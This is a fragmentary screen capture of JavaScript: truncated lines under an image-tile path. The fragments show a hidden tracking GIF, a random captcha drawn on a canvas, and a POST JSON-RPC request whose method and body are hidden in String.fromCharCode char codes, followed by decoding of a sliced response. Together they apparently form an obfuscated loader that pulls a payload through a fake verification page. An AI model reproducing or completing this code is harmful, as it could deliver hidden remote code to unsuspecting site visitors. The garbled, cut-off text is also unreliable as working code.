
4,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none
456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.leng
;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*1
g.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,1
 h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ns